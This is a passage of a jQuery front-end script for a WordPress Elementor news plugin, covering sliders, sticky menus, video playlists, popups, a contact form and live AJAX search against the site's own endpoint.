				var floatPosEnd = $(this).offset().top + $(this).innerHeight() - float_me.outerHeight(true);

				$(window).scroll(function () {
					var y = $(this).scrollTop();
					if (y >= floatPosStart && y <= floatPosEnd) {
						float_me.removeClass('sidebar-top').addClass('sidebar-fixed').css("left", leftPos);
					} else if (y >= floatPosEnd) {
						float_me.removeClass('sidebar-fixed').addClass('sidebar-bottom').removeAttr('style');
					} else {
						float_me.removeClass('sidebar-fixed').addClass('sidebar-top').removeAttr('style');
					}
				});

			}

		});

	};

	$(document).on('click', '.khobishvidplaylist .slider__item', function (event) {

		var me = $(this);
		//$(this).addClass("current").siblings().removeClass("current");
		xl_load_video(me);
	});

	//$(".khobishvidplaylist .slider--images").fitVids();

	function xl_load_video(me) {
		var xlurl = me.data('url');
		var loader_htm = '<div class="load-wrap"><div class="loader"></div></div>';
		var container = me.parent().parent().parent().parent().parent().parent().parent().prev().find('.slider--images');
		container.append(loader_htm);
		container.addClass('loading');

		data = {
			'action': 'xl_vid_playlist',
			'xlurl': xlurl,
		};
		$.ajax({
			url: newselement.ajaxurl, // AJAX handler
			data: data,
			type: 'POST',
			success: function (data) {
				if (data) {
					container.html(data);
					container.removeClass('loading');
					$(".khobishvidplaylist .slider--images").fitVids();
					$(".khobishvidplaylist .slider--images").fitVids({ customSelector: "iframe[src^='http://dailymotion.com']" });
				}
			},


		});

	}

	$(document).on('click', '.khb-single-video-poster .khbpopvideo', function (event) {

		var khb_url = $(this).data('url');
		var khb_parent = $(this).parent();
		var khb_wrap = $(this).parent().find('.khb-video-inner');


		data = {
			'action': 'xl_vid_playlist',
			'xlurl': khb_url,
		};
		$.ajax({
			url: newselement.ajaxurl, // AJAX handler
			data: data,
			type: 'POST',
			beforeSend: function (xhr) {
				khb_parent.addClass('loading');
				khb_wrap.append('<div class="load-wrap"><div class="loader"></div></div>');
			},
			success: function (data) {
				if (data) {
					khb_wrap.html(data);
					khb_wrap.fitVids();
					khb_parent.removeClass('loading');
				}
			},


		});

	});

	var KhbLoader = function ($scope, $) {
		$scope.find('.khobishpreloader').each(function () {
			var slider_elem = $(this);
			$('body').removeClass('khbloaderactive');
			var dElay = slider_elem.data('delay');
			$(this).delay(dElay).queue('fx', function () {
				$(this).addClass('loaded');
			});
		});

	};

	var News_Element_Post_Share = function ($scope, $) {
		
			$(document).on("click",'.ne-post-share a',function(e) {
				e.preventDefault();
				var w = 400;
				var h = 500;
				var url = $(this).attr("href");
				var left = (screen.width/2)-(w/2);
				var top = (screen.height/2)-(h/2);
				window.open(url, '', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left)
			});
		

	};
	
	var News_Element_Live_search = function ($scope, $) {

	};

	$('.khobish-fullshare .xld_share_post').each(function () {
		var togle = $(this).find('.xld_btn-toggle');
		var main = $(this);
		togle.on('click', function (e) {
			main.toggleClass("show-secondary");
			e.preventDefault();
		});

	});

	var XlMegamenu = function ($scope, $) {

		$scope.find('.khobishnav').each(function () {
			var slider_elem = $(this);

			/*            $('.navbar-toggle').on('click',function(){
							$('body').removeClass('menu-is-closed').addClass('menu-is-opened');
						});*/

			var hclass = $scope.find('.khobishnav');
			var hclassanim = $scope.find('.xlmega-sticky-wrapper');

			if (hclass.hasClass('xlmega-sticky')) {

				var c, currentScrollTop = 0;

				$(window).scroll(function () {
					var a = $(window).scrollTop();
					var b = hclassanim.height();

					currentScrollTop = a;

					if (c < currentScrollTop && a > b + b) {
						hclassanim.addClass("scrollUp");
						var trnsht = 'translateY(' + '-' + b + 'px' + ')';
						hclassanim.css("transform", trnsht);
					} else if (c > currentScrollTop && !(a <= b)) {
						hclassanim.removeClass("scrollUp");
						hclassanim.css("transform", "none");
					}
					c = currentScrollTop;

					if (a > (b + 150)) {
						hclassanim.addClass("fixed");
					} else {
						hclassanim.removeClass("fixed");
					}

				});

			}


			$('.navbar-toggle,.search-toggle').on('click', function () {
				var target = $(this);
				//console.log(target);
				if (target.is(".navbar-toggle")) {
					slider_elem.removeClass('menu-is-closed').addClass('menu-is-opened');
				} else {
					slider_elem.removeClass('search-is-closed').addClass('search-is-opened');
				}

			});

			$('.close-menu, .click-capture').on('click', function () {
				slider_elem.removeClass('menu-is-opened search-is-opened').addClass('menu-is-closed search-is-closed');
				$('.momenu-list ul').slideUp(300);
			});

			var a = $(".momenu-list");
			a.length && (a.children("li").addClass("menu-item-parent"), a.find(".menu-item-has-children > a").on("click", function (e) {
				e.preventDefault();
				$(this).toggleClass("opened");
				var n = $(this).next(".sub-menu"),
					s = $(this).closest(".menu-item-parent").find(".sub-menu");
				a.find(".sub-menu").not(s).slideUp(250), n.slideToggle(250)
			}));

			$('#my-s').keyup(function () {
				if ($.trim($("#my-s").val()).length > 0) {
					xlmega_ajaxsearch();
					$(".searching").addClass('loading');
				}
			});

		});  

	};

	var News_Element_Swiper = function ($scope, $) {

		$scope.find('.news-swiper-slide').each(function () {
			var settings = $(this).data('slideparams');
			var nxt = $(this).find('.khbprev');
			var prv = $(this).find('.khbnxt');
			var pagi = $(this).find('.swiper-pagination');
			var options = {
				loop: true,
				paginationClickable: true,
				centeredSlides: settings['center'],
				spaceBetween: settings['space'],
				mousewheel: settings['mouse'],
				navigation: {
					nextEl: nxt[0],
					prevEl: prv[0]
				},   

				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},

				pagination: {
					el: pagi[0],
					clickable: true,
					type: 'bullets',
				},
				breakpoints: {
					1366: {
						slidesPerView: settings['item'],
					},
					1024: {
						slidesPerView: settings['item_tab'],
					},
					767: {
						slidesPerView: settings['item_mob'],
					},
					1: {
						slidesPerView: 1,
					},
				},
			};
			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper($(this)[0], options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper($(this)[0], options);
			}

		});
	};

	var News_Element_Pop_Trig = function ($scope, $) {
		$scope.find('.nepoptrig').each(function () {
			var _position = $(this).data('pos');
			if(_position=='left'){
				var _target = $('.ne-pop-content.ne-offsidebar.left');
			} else if(_position=='right'){
				var _target = $('.ne-pop-content.ne-offsidebar.right');
			} else {
				var _target = $(this).parent('.ne-popup-wrap').find('.ne-pop-content');
			}

			$(this).on('click', function (e) {
				$('body').addClass('ne-overlay');
				e.preventDefault();
				var data = {
					'action': 'newselement_load_template',
					'nonce': newselement.nonce,
					'id': $(this).data('id'),
				};
				$.ajax({
					url: newselement.ajaxurl,
					data: data,
					type: 'POST',
					success: function (data) {
						if (data) {
							//_target.html('<div class="ne-offsidebar right">'+data+'</div>');
							_target.html(data);
							_target.addClass('active-container')
						}
					},

				});				
			})
		});

	};

	var TpContact = function ($scope, $) {
        $scope.find('.ne-contact-wrap').each(function () {
            var slider_elem = $(this);
            slider_elem.submit(function (e) {
                e.preventDefault();
                var this_form = $(this);
                var settings = this_form.data('xld');


                this_form.find('.tp-form-btn button').addClass('working');
                var mf = [];
                this_form.find('.item').each(function () {

                    $(this).find('.tp-input').removeClass("error");
                    var options = $(this).data("xld");
                    var form_value = $(this).find(":input").val();
                    var placeholder = $(this).find(":input").attr('placeholder');

                    mf.push({
                        'id': options['id'],
                        'type': options['type'],
                        'value': form_value,
                        'placeholder': placeholder,
                        'required': options['required'],
                    });
                });

                mf.push({ 
                    'to': settings['email'],
                    'success_msg': settings['success'],
                    'fail_msg': settings['fail'],
                    'error_msg': settings['error'],
                    'subject': settings['subject'],
                });

                var data = {
                    'action': 'ne_process_form',
                    'data': mf,
                    'nonce': newselement.nonce,
                };

                $.ajax({
                    url: newselement.ajaxurl,
                    data: data,
                    dataType: 'json', 
                    type: 'POST',
                    success: function (result) {

                        $.each(result, function (k, v) {

                            if (v['required']) {
                                $('.elementor-repeater-item-' + v['id']).find('.tp-input').addClass('error');
                            }
                        });

                        if (result['error']) {
                            this_form.find('.response').empty().show().html('<p class="error">' + result['error'] + '</p>').delay(3000).fadeOut(600);
                        } else if (result['fail']) {
                            this_form.find('.response').empty().show().html('<p class="fail">' + result['fail'] + '</p>').delay(3000).fadeOut(300);
                        } else {

                            this_form.find('.response').empty().show().html('<p class="success">' + result['success'] + '</p>').delay(3000).fadeOut(300);
                        }

                        this_form.find('.tp-form-btn button').removeClass('working');

                        //this_form.find('.response').html(result);

                    },

                }).responseJSON;

            });

        });
    };

	// Make sure you run this code under Elementor..
	$(window).on('elementor/frontend/init', function () {

		if (elementorFrontend.isEditMode()) {

			elementorFrontend.hooks.addAction('frontend/element_ready/khbpgldr.default', KhbLoader);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_carousel.default', News_Element_Swiper); 
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_ticker.default', KhoTick);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmpost.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmbgpost.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtslydr2.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thbsync.default', ThmSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_vthbsync.default', ThmVSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_txtcrsl.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthumbsyn2.default', KhbThmcar2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_cntrsld.default', KhoCcarsl);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbvidplay.default', VidPlayList);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_pshar.default', KhbpstShare);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst.default', KhbhvrTax);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr2.default', KhbSlider2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr4.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr5.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr6.default', KhbSlider6);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne-contact.default', TpContact);
 

			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst2.default', KhbTaxLyst2);
			elementorFrontend.hooks.addAction('frontend/element_ready/kbsh-msbgg.default', MasonGridBg);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbpcmmnt.default', KhbBlogComment);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthmpstcont.default', KhbPostGalSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/xlmega1.default', XlMegamenu);

			elementorFrontend.hooks.addAction('frontend/element_ready/netaxslider.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_navmenu.default', News_Element_Nav_Menu);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_clickpopup.default', News_Element_Pop_Trig);
			elementorFrontend.hooks.addAction('frontend/element_ready/nepostashare.default', News_Element_Post_Share);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne_search_ajax.default', News_Element_Live_search);

		}
		
		else {

			elementorFrontend.hooks.addAction('frontend/element_ready/khbpgldr.default', KhbLoader);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_carousel.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_ticker.default', KhoTick);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmpost.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmbgpost.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtslydr2.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thbsync.default', ThmSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_vthbsync.default', ThmVSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_txtcrsl.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthumbsyn2.default', KhbThmcar2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_cntrsld.default', KhoCcarsl);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbvidplay.default', VidPlayList);

			elementorFrontend.hooks.addAction('frontend/element_ready/khb_pshar.default', KhbpstShare);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst.default', KhbhvrTax);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr2.default', KhbSlider2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr4.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr5.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr6.default', KhbSlider6);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne-contact.default', TpContact);

			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst2.default', KhbTaxLyst2);
			elementorFrontend.hooks.addAction('frontend/element_ready/kbsh-msbgg.default', MasonGridBg);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbpcmmnt.default', KhbBlogComment);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthmpstcont.default', KhbPostGalSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/xlmega1.default', XlMegamenu);

			elementorFrontend.hooks.addAction('frontend/element_ready/netaxslider.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_navmenu.default', News_Element_Nav_Menu);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_clickpopup.default', News_Element_Pop_Trig);
			elementorFrontend.hooks.addAction('frontend/element_ready/nepostashare.default', News_Element_Post_Share);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne_search_ajax.default', News_Element_Live_search);

		}
	});



	if ($('.khobish-ajax-wrap').hasClass('mason-on')) {

		$('.khobish-ajax-wrap.mason-on').imagesLoaded(function () {
			$('.khobish-ajax-wrap.mason-on').masonry({
				itemSelector: '.masonitm',
				isAnimated: false,
				transitionDuration: 0
			});
		});
	}

	//$(".ne-page-loader-wrap").fadeOut("slow");

	$(document).ready(function() {
		$(document).on("click",'.ne-click-capture',function() {
			$('body').removeClass('ne-overlay');
			$('.ne-pop-content').removeClass('active-container')
			$('.ne-pop-content').html('')
		});

		var a = $(".tp-menu-wrap.accordion");
		//if( a.length){
			a.children("li").addClass("menu-item-parent");
			$(document).on("click",".menu-item-has-children>.drop-icon",function(e) {
				e.preventDefault();
				var _parent = $(this);
				_parent.toggleClass("opened");
				var n = _parent.next(".sub-menu"),
					s = _parent.closest(".menu-item-has-children").find(".sub-menu");
				a.find(".sub-menu").not(s).slideUp(250), n.slideToggle(250)
			})
		//}	
		$(document).on("change",'.ne-ajax-search .cat',function(e) {

			var main = $(this).parent().parent();
			main.find('.ajax-search-result').html('');
			main.find('.form-control').val('')
			
		})	

		$(document).on("keyup",'.ne-ajax-search .form-control',function(e) {
			var main = $(this).parent().parent().parent().parent();
			if (main.hasClass("nolive")) {
				return;
			}
			var settings = main.data('xld');
			main.find('.input-wrap').addClass('loading');
			if ($.trim($(this).val()).length == 0) {
				main.find('.ajax-search-result').html('');
				main.find('.input-wrap').removeClass('loading');
			}
			if ($.trim($(this).val()).length > 0) {
				var conceptName = main.find(":selected").val();
				var data = {
					'action': 'ne_search_post',
					's': $(this).val(),
					'tax': conceptName,
					'nonce': newselement.nonce,
					'settings':settings,
				};
				$.ajax({
					type: "POST",
					url: newselement.ajaxurl,
					data: data,

					beforeSend: function () {

					},

					success: function (result) {
						main.find('.ajax-search-result').html(result);
						main.find('.input-wrap').removeClass('loading');
					}

				});
			}
		});

	});

	// $(document).ready(function() {
	// 	$(document).on("click",'.nepoptrig',function() {
	// 		alert($(this).data('id'));
	// 	});
	// });

})(jQuery);

